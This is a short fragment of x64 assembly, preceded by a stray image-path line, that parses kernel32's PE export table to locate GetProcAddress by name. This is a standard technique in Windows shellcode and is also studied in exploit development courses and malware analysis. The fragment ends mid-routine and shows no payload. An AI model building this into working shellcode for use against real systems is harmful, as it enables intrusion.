 ; Parse kernel32 PE
xor r8, r8 ; Clear r8
mov r8d, [rbx + 0x3c] ; R8D = DOS->e_lfanew offset
mov rdx, r8 ; RDX = DOS->e_lfanew
add rdx, rbx ; RDX = PE Header
mov r8d, [rdx + 0x88] ; R8D = Offset export table
add r8, rbx ; R8 = Export table
xor rsi, rsi ; Clear RSI
mov esi, [r8 + 0x20] ; RSI = Offset namestable
add rsi, rbx ; RSI = Names table
xor rcx, rcx ; RCX = 0
mov r9, 0x41636f7250746547 ; GetProcA